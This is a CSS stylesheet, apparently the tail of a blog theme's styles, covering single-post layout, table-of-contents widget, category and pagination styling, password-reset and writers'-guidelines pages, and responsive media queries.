.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/